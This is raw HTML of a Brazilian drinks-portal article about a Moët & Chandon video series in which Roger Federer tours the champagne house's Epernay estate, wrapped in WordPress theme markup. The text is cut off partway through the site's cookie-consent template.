                }.tdi_56_31d .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_31d .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_56_31d .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_31d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_31d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_31d .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_31d .td-module-container:before{
					bottom: -10px;
				}.tdi_56_31d .entry-thumb{
					background-position: center 50%;
				}.tdi_56_31d .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_56_31d .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56_31d .td-image-container,
				.ie11 .tdi_56_31d .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_31d .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_56_31d .td-module-meta-info,
				.ie11 .tdi_56_31d .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56_31d .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_31d .td-post-vid-time{
					display: block;
				}.tdi_56_31d .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_56_31d .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_56_31d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_31d .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_56_31d .td-read-more{
					display: none;
				}.tdi_56_31d .td-post-author-name{
					display: none;
				}.tdi_56_31d .td-icon-star,
                .tdi_56_31d .td-icon-star-empty,
                .tdi_56_31d .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_31d .td-module-comments{
					display: none;
				}.tdi_56_31d .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_56_31d .td_module_wrap:hover .td-module-title a,
				.tdi_56_31d .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_31d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_31d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_31d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_31d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_31d .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_31d .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_56_31d .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_56_31d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_31d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_31d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_31d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_31d .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_31d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_31d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_31d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_31d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_31d .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://portalmesadebar.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_57_6f1" class="tdc-zone"><div class="tdc_zone tdi_58_172  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_58_172{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_59_f02" class="tdc-row"><div class="vc_row tdi_60_129  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_129{
                    min-height: 0;
                }.tdi_60_129,
				.tdi_60_129 .tdc-columns{
				    display: block;
				}.tdi_60_129 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_62_215  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_215{
                    vertical-align: baseline;
                }.tdi_62_215 .wpb_wrapper,
				.tdi_62_215 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_215 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_215 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<article id="post-8155" class="td-post-template-3 post-8155 post type-post status-publish format-standard has-post-thumbnail category-vinhos tag-benoit-gouez tag-champagne tag-champagne-frances tag-epernay tag-eric-valli tag-moet-chandon tag-roger-federer tag-through-the-eyes-of td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar6.jpg" data-caption=""><img width="718" height="450" class="entry-thumb td-modal-image" src="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar6.jpg" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar6.jpg 718w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar6-300x188.jpg 300w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar6-696x436.jpg 696w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar6-670x420.jpg 670w" sizes="(max-width: 718px) 100vw, 718px" alt="" title="moet-chandon-roger-federer-mesa-de-bar6"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://portalmesadebar.com.br/categorias/vinhos/">Vinhos</a></li></ul>                <h1 class="entry-title">ROGER FEDERER ESTRELA SÉRIE DE VÍDEOS DA MOËT &#038; CHANDON</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-18T12:57:44-03:00" >18 de setembro de 2021</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8155">5745</span></div>                    <div class="td-post-comments"><a href="https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        
<h3 class="wp-block-heading"><em><em>Roger Federer estrela série de vídeos da Moët &amp; Chandon e apresenta os bastidores da produção do champagne</em></em></h3>



<p class="has-drop-cap">A <strong>Moët &amp; Chandon</strong> acaba de lançar uma nova série de vídeos intitulada &#8220;<strong><em>Through the eyes of&#8230;</em></strong><em>&#8220;</em> que mostrará a riqueza dos bastidores da produção do <strong>champagne</strong> mais famoso do mundo através dos olhos de amigos selecionados pela <em>maison</em>. O primeiro convidado a estrelar a série será o ícone do tênis e embaixador global da marca, <strong>Roger Federer</strong>.</p>



<p>Em vídeos curtos e divertidos, o tenista irá compartilhar sua visita a <strong>Epernay</strong>, lar da Moët &amp; Chandon desde 1743, para encontrar profissionais da marca e explorar todos os bastidores, buscando respostas para algumas das perguntas que sempre quis fazer sobre o <em>terroir</em> único da região e os incomparáveis champagnes da <em>maison</em>.</p>



<figure class="wp-block-gallery aligncenter columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" fetchpriority="high" width="730" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar1.jpeg" alt="" data-id="8159" data-full-url="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar1.jpeg" data-link="https://portalmesadebar.com.br/?attachment_id=8159" class="wp-image-8159" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar1.jpeg 730w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar1-300x185.jpeg 300w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar1-696x429.jpeg 696w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar1-681x420.jpeg 681w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar1-356x220.jpeg 356w" sizes="(max-width: 730px) 100vw, 730px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="675" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar4.jpg" alt="" data-id="8161" data-full-url="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar4.jpg" data-link="https://portalmesadebar.com.br/?attachment_id=8161" class="wp-image-8161" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar4.jpg 675w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar4-300x200.jpg 300w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar4-630x420.jpg 630w" sizes="(max-width: 675px) 100vw, 675px" /></figure></li></ul></figure>



<p>Na primeira temporada de &#8220;<em>Through the eyes of&#8230;</em>&#8220;, Roger Federer passeia pelos vinhedos e adegas, conversando de maneira bem-humorada com os profissionais por trás dos champanhes de Moët &amp; Chandon. Ele aprende em primeira mão com o enólogo-chefe <strong>Benoît Gouez </strong>e os demais especialistas sobre biodiversidade e viticultura sustentável, prioridades com as quais a marca está profundamente comprometida desde 2007.</p>



<h4 class="has-text-align-center wp-block-heading"><em>&#8220;Esta jornada nos bastidores foi um dos momentos mais autênticos que já experimentei em Champagne, porque senti a verdadeira paixão do povo de Moët &amp; Chandon, e isso por si só tornará meu próximo brinde ainda mais memorável”</em><br><strong><em><strong><strong>Roger Federer, tenista profissional</strong></strong></em></strong></h4>



<figure class="wp-block-gallery aligncenter columns-3 is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="800" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar3.jpg" alt="" data-id="8160" data-full-url="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar3.jpg" data-link="https://portalmesadebar.com.br/?attachment_id=8160" class="wp-image-8160" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar3.jpg 800w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar3-300x169.jpg 300w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar3-768x432.jpg 768w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar3-696x392.jpg 696w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar3-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="675" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar5.jpg" alt="" data-id="8162" data-full-url="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar5.jpg" data-link="https://portalmesadebar.com.br/?attachment_id=8162" class="wp-image-8162" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar5.jpg 675w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar5-300x200.jpg 300w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar5-630x420.jpg 630w" sizes="(max-width: 675px) 100vw, 675px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="675" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar.jpeg" alt="" data-id="8158" data-full-url="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar.jpeg" data-link="https://portalmesadebar.com.br/?attachment_id=8158" class="wp-image-8158" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar.jpeg 675w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar-300x200.jpeg 300w, https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar-630x420.jpeg 630w" sizes="(max-width: 675px) 100vw, 675px" /></figure></li></ul></figure>



<p>A nova série, que pode ser conferida no canal do Youtube da marca, é um trabalho cinematográfico do renomado fotógrafo e diretor de cinema francês <strong>Eric Valli</strong>. Clique <a href="https://youtu.be/PAMLuusToVY"><em>aqui</em> </a>para acessar o canal e assistir aos vídeos de Federer já postados.</p>



<h4 class="has-text-align-center wp-block-heading"><em>&#8220;A propriedade de Moët &amp; Chandon foi especialmente sedutora para a câmera e cada detalhe, dos vinhedos às adegas, me permitiu capturar a beleza da região e a devoção da comunidade de Moët &amp; Chandon à arte de fazer champagne”</em><br><strong><em><strong><strong>Eric Valli, cineasta</strong></strong></em></strong></h4>



<p>As temporadas futuras da série &#8220;<em>Through the eyes of&#8230;</em>&#8221; acompanharão outros amigos da marca à medida que eles descobrem, por meio de encontros com especialistas internos, a riqueza da propriedade de Epernay e a amplitude do know-how enológico refletido nos rótulos de Moët &amp; Chandon. Mais informações no <em>https://www.moet.com/en-int</em></p>



<figure class="wp-block-table"><table><tbody><tr><td><img decoding="async" loading="lazy" width="160" height="162" class="wp-image-1585" style="width: 160px;" src="https://portalmesadebar.com.br/wp-content/uploads/2020/10/beba-com-moderacao-mesa-de-bar-1.jpg" alt="" srcset="https://portalmesadebar.com.br/wp-content/uploads/2020/10/beba-com-moderacao-mesa-de-bar-1.jpg 160w, https://portalmesadebar.com.br/wp-content/uploads/2020/10/beba-com-moderacao-mesa-de-bar-1-100x100.jpg 100w" sizes="(max-width: 160px) 100vw, 160px" />       </td></tr></tbody></table></figure>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="author-box-wrap"><a href="https://portalmesadebar.com.br/author/leonardo/"><img data-del="avatar" src='https://portalmesadebar.com.br/wp-content/uploads/2020/09/leonardo-mesa-de-bar-100x100.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a></span></div><div class="td-author-description"><a href="/cdn-cgi/l/email-protection#1b777e74757a697f745b6b74696f7a77767e687a7f7e797a6935787476357969"><span class="__cf_email__" data-cfemail="402c252f2e2132242f00302f3234212c2d25332124252221326e232f2d6e2232">[email&#160;protected]</span></a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Leonardo Millen"></span><meta itemprop="datePublished" content="2021-09-18T12:57:44-03:00"><meta itemprop="dateModified" content="2021-09-18T13:16:37-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png"></span><meta itemprop="name" content="Mesa de bar"></span><meta itemprop="headline " content="ROGER FEDERER ESTRELA SÉRIE DE VÍDEOS DA MOËT &amp; CHANDON"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portalmesadebar.com.br/wp-content/uploads/2021/09/moet-chandon-roger-federer-mesa-de-bar6.jpg"><meta itemprop="width" content="718"><meta itemprop="height" content="450"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE AQUI SEUS COMENTÁRIOS <small><a rel="nofollow" id="cancel-comment-reply-link" href="/roger-federer-estrela-serie-de-videos-da-moet-chandon/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Faça login para deixar um comentário </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_64_690 td_block_template_1">
<style>
/* custom css */
.tdi_64_690.td-a-rec{
					text-align: center;
				}.tdi_64_690 .td-element-style{
					z-index: -1;
				}.tdi_64_690.td-a-rec-img{
				    text-align: left;
				}.tdi_64_690.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_64_690.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://portalmesadebar.b-cdn.net/wp-content/uploads/2022/03/midia-kit-mesa-de-bar.pdf" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2020/11/banner-mesa-de-bar-novo.jpg"/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p style="text-align: center;"><strong>LINHA DIRETA MESA DE BAR</strong></p>
<p style="text-align: center;">Fale diretamente com nosso representante comercial por whatsapp.</p>
<p>&nbsp;<br />
<center></p>
<p style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://api.whatsapp.com/send?phone=5511992169517&amp;text=Solicita%C3%A7%C3%A3o%20de%20contato%20-%20Portal%20Mesa%20de%20bar." target="_blank" rel="noopener">CHAMAR AGORA!</a></p>
<p></center></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><p>
            <div 
                class="elfsight-widget-age-verification elfsight-widget" 
                data-elfsight-age-verification-options="%7B%22minimumAge%22%3A18%2C%22verificationMethod%22%3A%22buttons%22%2C%22dateType%22%3A%22auto%22%2C%22rememberDuration%22%3A30%2C%22underAgeAction%22%3A%22message%22%2C%22underAgeMessage%22%3A%22Voc%5Cu00ea%20n%5Cu00e3o%20tem%20idade%20suficiente%20para%20visualizar%20este%20conte%5Cu00fado%22%2C%22underAgeRedirectUrl%22%3A%22%22%2C%22whereToDisplay%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22message%22%3A%22Voc%5Cu00ea%20deve%20ter%20mais%20de%2018%20anos%20para%20visitar%20este%20site.%22%2C%22caption%22%3A%22Voc%5Cu00ea%20%5Cu00e9%20maior%20de%20idade%3F%22%2C%22submitButtonText%22%3A%22Enter%22%2C%22yesButtonText%22%3A%22Sim%22%2C%22noButtonText%22%3A%22N%5Cu00e3o%22%2C%22additionalInfo%22%3A%22%22%2C%22logo%22%3A%22https%3A%5C%2F%5C%2Fportalmesadebar.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Flogo-mesa-de-bar-slogan.png%22%2C%22image%22%3Anull%2C%22overlayBackgroundImage%22%3Anull%2C%22align%22%3A%22center%22%2C%22shape%22%3A%22rectangle%22%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22textColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22submitButtonColor%22%3A%22rgb%2828%2C%2091%2C%20255%29%22%2C%22yesButtonColor%22%3A%22rgb%2896%2C%20170%2C%2040%29%22%2C%22noButtonColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22messageFontSize%22%3A24%2C%22textFontSize%22%3A16%2C%22additionalTextFontSize%22%3A12%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-age-verification-version="1.1.0"
                data-elfsight-widget-id="elfsight-age-verification-2">
            </div>
            </p>
</aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://portalmesadebar.com.br/"><img class="td-retina-data" src="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia" title="" width="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Portal Mesa de Bar é feito por jornalistas e especialistas em bebidas e gastronomia para levar informação de qualidade e experiências para os apreciadores de bebidas - maiores de idade - e o universo relacionado a elas. Os textos expressam a opinião de seus autores, não necessariamente a do portal. E todas as fotos usadas quando não creditadas são produzidas pela equipe do Portal ou são de divulgação ou meramente ilustrativas. 
<br /><br />

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit</a></p>
</center>

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2_english.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit Inglês</a></p>
</center><div class="footer-email-wrap"> Fale conosco: <a href="/cdn-cgi/l/email-protection#1d7e7273697c69725d6d726f697c7170786e7c79787f7c6f337e7270337f6f"><span class="__cf_email__" data-cfemail="73101c1d0712071c33031c0107121f1e16001217161112015d101c1e5d1101">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 <a href="https://portalmesadebar.com.br">Mesa de bar</a>| Todos os Direitos Reservados | Desenvolvido pela agência <a href="https://alugueumsite.com.br" target="_blank">Alugue um Site</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies em nosso site para oferecer a você a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar tudo”, você concorda com o uso de TODOS os cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816">Aceitar tudo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" 